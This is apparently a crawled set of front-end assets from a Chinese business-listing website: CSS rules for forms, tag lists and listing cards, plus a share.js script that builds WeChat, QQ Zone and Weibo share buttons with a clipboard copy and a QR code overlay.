.mInfo .btn_hot{ color:#ffffff; font-size:16px; display: inline-block; line-height:40px; cursor:pointer; padding:0px 0px; margin:0px; width:150px; height:40px; text-align:center; background-color:#ed414a; text-decoration:none; border-radius:3px; margin-right: 10px;}
.mInfo .btn_update{ color:#ffffff; font-size:16px; display: inline-block; line-height:40px; cursor:pointer; padding:0px 0px; margin:0px; width:150px; height:40px; text-align:center; background-color:#3598db; text-decoration:none; border-radius:3px;}


.mInfoForm{padding:10px; width:360px; font-size:14px; color: #666666; float: left; background-color:#f9f9f9; line-height:20px; border:1px solid #f0f0f0; margin-right: 20px; }
.mInfoForm:last-of-type{margin-right:0px;}
.mInfoForm .title{ font-size:16px; font-weight:normal; padding:0px; margin:0px; line-height:35px; height:35px; color: #000000;}
.mInfoForm .title em{float:left;width:8px;height:16px;margin-top:10px; background:#3598DB;overflow:hidden; border-radius:2px; margin-right:5px;}
.mInfoForm form{margin-top:10px;}
.mInfoPass{border:1px solid #dedede; width:160px; padding:2px 10px; margin:0px; line-height:30px; height:30px; overflow:hidden; vertical-align:bottom; font-size:16px; outline: none;}
.mInfoSubmit{ height:35px; width:80px; border:0px; vertical-align:middle; line-height:35px; font-size:14px; font-weight:bolder; cursor:pointer; color:#FFFFFF; background-color:#3399ff; padding:0px;  margin:0px; margin-left:10px; overflow:hidden; border-radius:3px; }


.kf-bullet{width:20px;height:3px;display:inline-block;border-radius:0px;background:#000;opacity:.2; margin: 0px 3px;}
.kf-bullet-active{background:#fff; opacity: 1;}



.kf_nform_item{ width:100%; height: auto; margin-bottom: 15px; font-size: 0px; clear: both; display: block; float: none; color: #444444; vertical-align: middle;}
.kf_nform_item:after{content:'\20';clear:both;*zoom:1;display:block;height:0;}
.kf_nform_item>label{ width:80px; text-align: right; padding:0px 15px 0px 0px; font-size: 14px; display: inline-block; line-height: 35px; vertical-align: middle;}
.kf_nform_item>label.bitian::before{content: "*"; color: #ff3300;}
.kf_nform_item .inputwrap{ display: inline-block; font-size: 14px; vertical-align: middle; position: relative; max-width:calc(100% - 100px); }
.kf_nform_item .inputwrap input[type='text'],.kf_nform_item .inputwrap input[type='password']{background-color: #f6f6f6; box-sizing: border-box; font-size: 14px; line-height: 25px; height: 35px; border:1px solid #f1f1f1; padding: 10px; outline: none;}
.kf_nform_item .inputwrap .btnwrap{position:absolute; top: 0px; right: 0px;}
.kf_nform_item .inputwrap .btnwrap .btn{height:33px; background-color: #fff; padding: 0px 20px; line-height: 33px; border:1px solid #f1f1f1; cursor: pointer; color: #444; display: inline-block; width: auto; min-width: auto; font-size: 14px; border-radius: 0px; box-sizing: content-box;}
.kf_nform_item .inputwrap .btnwrap .btn:last-child{border-left: 0px;}
.kf_nform_item .btnwrap{ display: inline-block; vertical-align: middle;}
.kf_nform_item .btnwrap .btn{height:33px; background-color: #fafafa; padding: 0px 20px; line-height: 33px; border:1px solid #f1f1f1; cursor: pointer; color: #444; display: inline-block; width: auto; min-width: auto; font-size: 14px; border-radius: 0px; box-sizing: content-box;}
.kf_nform_item .inputwrap .btnwrap .btn:last-child{border-left: 0px;}
.kf_nform_item .kf_form_selectwrap{ display: inline-block; margin: 0px; font-size: 14px; padding: 0px; vertical-align: middle;}
.kf_nform_item .kf_form_select{background-color: #f6f6f6!important; line-height: 35px; height: 35px; border-color: #f1f1f1;}
.kf_nform_item .textareawrap{ display:inline-block; vertical-align: top; font-size: 14px;}
.kf_nform_item .textareawrap textarea{background-color: #f6f6f6; box-sizing: border-box; padding: 10px; border:1px solid #f1f1f1;}
.kf_nform_item .unit{ display: inline-block; font-size: 14px; vertical-align: middle; margin-left: 10px; position: relative;}
.kf_nform_item .comments{ display: inline-block; line-height: 35px; color: #888; font-size: 14px; vertical-align: middle; margin-left: 10px; position: relative;}
.kf_nform_item .valipic{height:35px; display: inline-block; vertical-align: middle;}
.kf_nform_item .valipic img{ height:35px; width: auto; display: block;}
.kpostpricetips{ padding-left:95px; color: #444444; font-size: 14px; line-height: 35px; }
.kpostpricetips span{ color:#ed414a;}
.kf_nform_item .kf_magic_line label{font-size:15px; margin-bottom: 5px;}
.kf_nform_item .kf_magic_line{vertical-align:top;}

/*视频上传*/
.kupvideobox{ padding-left: 95px;}
.kupvideobox .btn_upvideo{font-size:14px; line-height: 30px; width: 130px; border: 1px solid #dedede; background-color: #fafafa; text-align: center; display: inline-block; cursor: pointer;}
.kupvideobox .btn_upvideo::before{content:"\e7a6"; font-family: "iconfont"; font-size: 20px; vertical-align: middle; padding-right: 5px;}
.kupvideobox .tips{ display: inline-block; font-size: 12px; color: #888; margin-left: 20px;}
.kupvideobox .videoinfo{font-size: 14px; line-height: 25px; display: none;}
.kupvideobox .videoinfo .name{}
.kupvideobox .videoinfo .del{ margin-left: 10px; color: #f00; cursor: pointer;}

.kicon_kfenlei{border: 2px solid #3598db; border-radius:3px; color:#3598db; background-color: #fff; margin-right:3px; position: relative; display: inline-block; height: 9px; width: 9px; top: 2px;}
.kicon_kfenlei::after{content: "\20";display: block; position: absolute; border-radius:3px; width: 5px; height: 6px; border: 2px solid #f90; border-top: 0px; border-left: 0px; bottom: -2px; right: -2px;}

/*内页标签*/
.kctaglist{ margin:0px 0px; padding: 0px;}
.kctaglist::after{content:'\20'; display: block; width: 100%; height: 0px; clear: both; float: none;}
.kctaglist li{ float: left; list-style: none; margin-right: 10px; margin-top:10px; padding: 3px 8px; background-color: #f6f6f6; border-radius: 3px;  line-height: 20px; color: #889988; font-size: 12px; }
.kctaglist li a{ display: inline-block; font-size: 14px; color: #3598db;}
.kctaglist li.head{background-color:#eee; position: relative; padding:3px 0px; margin-right:20px; border-radius: 3px; color: #444444; padding-left: 5px;}
.kctaglist li.head::before{content: "\e752"; font-family: "iconfont"; font-size:16px;}
.kctaglist li.head::after{ content: "\20"; width: 1px; height: 1px; border-bottom: 5px solid #fff;border-top: 5px solid #fff; border-left:8px solid #eeeeee; display: block; position: absolute; top:8px; right: -9px;}

/*列表标签*/
.kltaglist{ margin:0px 0px; padding: 0px;}
.kltaglist::after{content:'\20'; display: block; width: 100%; height: 0px; clear: both; float: none;}
.kltaglist li{ float: left; list-style: none; margin-right:5px; padding: 3px 0px; line-height: 20px; color: #889988; font-size: 12px; }
.kltaglist li a{ display: inline-block; margin-right: 5px; font-size: 14px; color: #3598db;}
.kltaglist li.head{position: relative; padding:3px 0px; color: #444444;}

/*热门标签*/
.ktaghot{ width:280px; height:auto; padding: 10px; float:left; overflow:hidden; background-color: #fff; min-height: 400px;}
.ktaghot .title{padding-left: 10px; line-height: 30px; font-size: 16px; color: #ed414a;}
.ktaghot .list{line-height: 35px; font-size: 14px; margin: 20px 0px; padding: 0px;}
.ktaghot .list::after{content:'\20'; display: block; width: 100%; height: 0px; clear: both; float: none;}
.ktaghot .list li{ float: left; list-style: none; margin-right: 10px; margin-bottom: 10px; padding: 5px 8px; background-color: #f6f6f6; border-radius: 3px;  line-height: 20px; color: #889988; font-size: 12px; }
.ktaghot .list li a{ display: inline-block; margin-right: 5px;font-size: 14px;}

/*标签列表*/
.ktagtitle{ font-size:24px; line-height: 30px; padding: 15px 0px; color: #444;}
.ktagtitle::before{content:'\e752'; font-size: 32px; font-family: "iconfont"; margin-right: 5px;}
.ktagleft{width:860px; margin-right: 20px; background-color: #fff; padding: 10px; height: auto; float: left; overflow: hidden;}

.klist{padding:20px 0px; position:relative; height:auto; margin:0px 0px 10px 0px; width: auto; border-bottom: 1px solid #f1f1f1;}
.klist:last-of-type{border-bottom: 0px solid #f1f1f1;}
.klist .keyword{font-weight:bolder; color: #FF3300;}
.klist .userinfo{ width:500px; height: 42px; margin-bottom: 15px;}
.klist .userinfo:after{content:'\20'; display: block; width: 100%; height: 0px; clear: both; float: none;}
.klist .userinfo>.headpic{ width:40px; height: 40px; border-radius: 25px; border: 1px solid #efefef; overflow: hidden; float: left;}
.klist .userinfo>.headpic>img{width:40px; height: 40px;}
.klist .userinfo>.text{line-height:20px; height: 40px; padding:0px 5px; padding-left: 50px;}
.klist .userinfo>.text>.nickname{ font-size: 14px; color: #444444;}
.klist .userinfo>.text>.sort{ font-size: 12px; color: #888888;}
.klist .con{ width:700px; margin-left:20px;}
.klist .title{ font-size:20px; font-weight: bolder; line-height: 25px; margin-bottom: 20px;}
.klist .title a{color: #333333;}
.klist .title .price{color: #ff3300; display: inline-block; margin-left: 10px;}
.klist  .con>.text{ font-size:14px; color:#444; line-height:20px; margin-bottom: 10px; padding:5px 0px;}

.klist .state{line-height: 18px; height: 20px; font-size: 14px; margin: 0px 2px; margin-left: 10px; padding: 5px 10px;}
.klist .bck{display: inline-block; color:#666; margin-right: 10px; width: 100px; font-size: 12px;}
.klist .yd::before{content: "\e6a2"; font-family: "iconfont"; font-size: 15px; padding-right: 5px;}
.klist .pl::before{content: "\e7db"; font-family: "iconfont"; font-size: 18px; position: relative; top: 2px; padding-right: 5px;}
.klist .dz::before{content: "\e7e1"; font-family: "iconfont"; font-size: 18px; position: relative; top: 2px; padding-right: 5px; cursor: pointer;}
.klist .yjj::before{content: "\e645"; font-family: "iconfont"; font-size: 18px; position: relative; top: 2px; padding-right: 5px;}
.klist .wjj::before{content: "\e608"; font-family: "iconfont"; font-size: 18px; position: relative; top: 2px; padding-right: 5px;}

/*电脑微信分享*/
.kpcsharewrapbg{width: 100%; height: 100%; position:fixed; top: 0; left: 0px; background-color: #000000; filter:alpha(opacity=80); opacity:0.8; z-index: 1000; }
.kpcsharewrap{width:900px; height:auto; min-height: 100px; position:fixed; left:50%; top:50%; transform: translate(-50%, -50%);  z-index: 2000; overflow: hidden;}
.kpcsharewrap .close{text-align: right; cursor: pointer; width: 34px; height: 34px; position: absolute; top: 0px; right: 0px;}
.kpcsharewrap .close:after{content: "\e7dc"; font-family: "iconfont"; color: #fff; font-size:34px;}
.kpcsharewrap .title{ font-size:20px; line-height:55px; text-align:center; color:#f90;}
.kpcsharewrap .wx_share_box_l{ width:300px; float:left;}
.kpcsharewrap .wx_share_box_r{ width:600px; float:left;}
.kpcsharewrap .pic{ padding:10px; background-color: #fff; width:240px; margin:20px auto;}
.kpcsharewrap .pic img{width:100%; height: 100%;}


--- FILE ---
content_type: text/css
request_url: https://www.231084.com/template/pc/biz/default/css.css?2025_1
body_size: 1438
content:
/* CSS Document */ .bizLeft { float: left; width: 850px; overflow: hidden; margin-right: 50px; }  .bizRight { float: left; width: 300px; }  .bizContainer { padding: 10px; }  .bizTitle { width: auto; padding: 0px; margin: 10px 0px; font-size: 24px; line-height: 30px; font-weight: normal; }  .bizBarTop { padding: 20px 0px; font-size: 14px; border-bottom: 1px solid #f0f0fc; margin-bottom: 40px; display: flex; align-items: center; justify-content: space-between; }  .bizBarTop .bar { display: flex; align-items: center; }  .bizBarTop span, .bizBarTop a { color: #666; margin-right: 15px; cursor: pointer; display: flex; align-items: center; }  .bizBarTop span::before, .bizBarTop a::before { font-family: iconfont; font-size: 16px; padding-right: 2px; }  .bizBarTop .view::before { content: "\e7f4"; }  .bizBarTop .reply::before { content: "\e800"; }  .bizBarTop .appreciate::before { content: "\e644"; }  .bizBarTop .jubao::before { content: "\e656"; }  .bizContainerTitle { font-size: 16px; padding: 20px 10px; font-weight: bolder; line-height: 25px; color: #666; }  .bizContainer1 { display: flex; align-items: center; border-bottom: 1px solid #eee; padding-bottom: 40px; }  .bizContainer1 .headpic { width: 320px; height: 320px; display: flex; border: 1px solid #ddd; border-radius: 10px; overflow: hidden; }  .bizContainer1 .headpic img { object-fit: cover; width: 100%; height: auto; }  .bizContactBox { padding: 0px; margin: 0px; width: 450px; margin-left: 40px; }  .bizContactBox li .tel, .bizContactBox li .qqnum { cursor: pointer; }  .bizContactBox li { line-height: 25px; height: auto; padding: 10px 0px; margin: 0px; list-style: none; font-size: 16px; color: #666; }  .bizContactBox li .dh:after { content: "\e652"; margin-right: 4px; font-size: 20px; }  .bizContactBox li .dz:after { content: "\e651"; margin-right: 0px; font-size: 20px; }  .bizContactBox li .sj:after { content: "\e704"; margin-right: 4px; font-size: 20px; }  .bizContactBox li .wx:after { content: "\e63b"; margin-right: 4px; font-size: 20px; }  .bizContactBox li .qq:after { content: "\e676"; margin-right: 2px; font-size: 20px; }  .bizContactBox li .tm:after { content: "\e65f"; margin-right: 2px; font-size: 20px; }  .bizContactBox li .show_ewm { background-image: url("/images/ico_ewm.png"); background-repeat: no-repeat; background-size: 20px; cursor: pointer; width: 20px; height: 20px; display: inline-block; overflow: hidden; margin-left: 10px; vertical-align: bottom; }  .bizContactBox .icovip { background-image: none; padding-left: 0px; background-color: #3598db; text-align: center; width: 200px; border-radius: 5px; }  .bizContactBox .icovip a { color: #ffffff; display: block; }  .bizContainer2 { padding: 10px; color: #444; line-height: 30px; }  .bizHot { height: auto; background-color: #fafafa; min-height: 500px; overflow: hidden; margin-bottom: 10px; }  .bizHot .title { font-size: 18px; line-height: 20px; padding: 20px; }  .bizHot ul { padding: 0px; margin: 0px; }  .bizHot li { margin: 15px 25px; text-align: center; padding: 0px; overflow: hidden; list-style: none; border-radius: 3px; border-bottom: 1px solid #eee; }  .bizHot li:last-of-type { border-bottom: 0px; }  .bizHot li .pic { width: 150px; height: 150px; margin: auto; background-color: #f0f0f0; display: flex; overflow: hidden; border-radius: 5px; }  .bizHot li .pic img { object-fit: cover; width: 100%; height: auto; min-height: 100%; }  .bizHot li .text { height: 40px; line-height: 40px; overflow: hidden; }  .bizHot li a { text-decoration: none; font-size: 15px; color: #444; }  .bizAd { width: 100%; height: auto; overflow: hidden; }  .bizListContainer { width: 968px; float: left; height: auto; overflow: hidden; }  .bizList { height: auto; }  .bizList::after { content: '\20'; clear: both; *zoom: 1; display: block; height: 0; }  .bizListBox { width: 232px; height: 330px; border-radius: 5px; background-color: #fcfcfc; margin-top: 8px; position: relative; margin-right: 8px; float: left; }  .bizListBox .pic { position: relative; background-color: #fafafa; width: 180px; height: 180px; margin: auto; margin-top: 20px; border-radius: 5px; display: flex; overflow: hidden; }  .bizListBox .pic img { border: 0px; width: 100%; height: auto; min-height: 100%; object-fit: cover; }  .bizListBox .vip { position: absolute; background-image: url(/images/vip.png); background-repeat: no-repeat; width: 80px; height: 80px; top: 0px; left: 0px; }  .bizListBox .name { font-size: 16px; text-align: center; line-height: 35px; height: 35px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }  .bizListBox .name a { text-decoration: none }  .bizListBox .text { color: #444; margin: 0px 10px; font-size: 14px; line-height: 25px; }  .bizListBox .address { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }  .bizListBox .bar { height: 30px; display: flex; align-items: center; justify-content: space-around; }  .bizListBox .bar a::before { font-family: iconfont; font-size: 16px; margin-right: 3px; }  .bizListBox .bar .reply { color: #1fbf8c; }  .bizListBox .bar .reply::before { content: "\e800"; }  .bizListBox .bar .appreciate { color: #f0962a; }  .bizListBox .bar .appreciate::before { content: "\e644"; }  .bizListRight { float: left; width: 232px; height: auto; overflow: hidden; margin-top: 8px; }


--- FILE ---
content_type: application/javascript
request_url: https://www.231084.com/js/share.js?2025_1
body_size: 1734
content:
document.write('<script language="javascript" src="/js/clipboard.min.js"></script>');
$(function () {
	var kfagent = "";
	var ua = navigator.userAgent.toLowerCase();
	if (ua.match(/MicroMessenger/i) == "micromessenger") {
		//ios的ua中无miniProgram，但都有MicroMessenger（表示是微信浏览器
		if (ua.indexOf("miniprogram") != -1) { kfagent = "mini"; }
		else { kfagent = "wechat"; }
	}
	else {
		if (/Android|webOS|iPhone|iPod|BlackBerry|Windows CE|Windows Phone/i.test(navigator.userAgent)) {
			kfagent = "phone";
		}
		else {
			kfagent = "pc";
		}
	}
	if (kfagent == "mini") {
		$("#weixinsharecom").html('<p><img src="/images/sharepoint.png" />点击右上角<span>...</span>图标<br />将它转发给指定朋友或微信群<div class="close">点击关闭提示</div></p>');
	}
	else {
		if (kfagent != "pc") {
			$("#weixinsharecom").html('<p><img src="/images/sharepoint.png" />点击右上角<span>...</span>图标<br />将它发送给指定朋友<br />或分享到朋友圈<div class="close">点击关闭提示</div></p>');
		}
	}
	$(".shareBox li").on('click', function () {
		if (kfShareUrl == "") {
			kfShareUrl = window.location.href;
		}
		if (kfShareTitle == "") {
			kfShareTitle = document.title;
		}
		if ($(this).attr('data-share') == 'weixin') {
			if (kfagent == "phone") {
				var clipboard = new Clipboard('.weixincopy', {
					text: function () {
						return kfShareTitle + '\r\n' + kfShareUrl;
					}
				});
				alert("分享内容已复制，打开微信粘贴发送给朋友或朋友圈。");
			}
			if (kfagent == "pc") {
				if (document.querySelector(".kpcsharewrap") != null) {
					$(".kpcsharewrapbg,.kpcsharewrap").show();
				}
				else {
					var kpcsharewrapbg = document.createElement("div");
					kpcsharewrapbg.className = "kpcsharewrapbg";
					document.body.appendChild(kpcsharewrapbg);
					var kpcsharewrap = document.createElement("div");
					kpcsharewrap.innerHTML = '<div class=\"close\"></div>' +
						'<div class="wx_share_box_l">' +
						'<div class="title">①&nbsp;微信扫描二维码，打开网页！</div>' +
						'<div class="pic">' +
						'<img src="/QRCode/?s=url&id=' + escape(kfShareUrl) + '" />' +
						'</div>' +
						'</div>' +
						'<div class="wx_share_box_r">' +
						'<div class="title">②&nbsp;点击右上角，将它发送经指定朋友或分享到朋友圈</div>' +
						'<div class="pic">' +
						'<img src="/images/timg.jpg" />' +
						'</div>' +
						'</div>'
					kpcsharewrap.className = "kpcsharewrap";
					document.body.appendChild(kpcsharewrap);
					$(".kpcsharewrapbg,.kpcsharewrap .close").on("click", function () {
						$(".kpcsharewrapbg,.kpcsharewrap").hide();
					});
				}
			}
			if (kfagent == "mini" || kfagent == "wechat") {
				if (kfShareState == "1") {
					window.location.href = kfShareUrl;
				}
				else {
					$("#weixinsharecom").show();
				}
			}
		}
		if ($(this).attr('data-share') == 'qq') {
			if (kfagent != "mini") {
				window.open("http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=" + escape(kfShareUrl) + "&title=" + encodeURI(kfShareTitle));
			}
			else {
				alert("小程序中不支持QQ分享！");
			}
		}
		if ($(this).attr('data-share') == 'weibo') {
			if (kfagent != "mini") {
				window.open("http://service.weibo.com/share/share.php?url=" + escape(kfShareUrl) + "&title=" + encodeURI(kfShareTitle) + "&searchPic=ture");
			}
			else {
				alert("小程序中不支持微博分享！");
			}
		}
	});
});
document.write('<div class="weixinsharecom" onClick="$(this).hide()" id="weixinsharecom"></div>');
document.write('<div class="shareBox">');
document.write('<ul>');
document.write('<li class="head"><div class="nam">分享到</div></li>');
document.write('<li data-share="weixin"><button class="weixincopy"></button>');
document.write('<i><img src="/images/share01.png" alt="分享到微信" /></i>');
document.write('<div class="name">微信</div></li>');
document.write('<li data-share="qq">');
document.write('<i><img src="/images/share02.png" alt="分享到QQ空间" /></i>');
document.write('<div class="name">QQ空间</div></li>');
document.write('<li data-share="weibo">');
document.write('<i><img src="/images/share03.png" alt="分享到微博" /></i>');
document.write('<div class="name">微博</div></li>');
document.write('</ul></div>');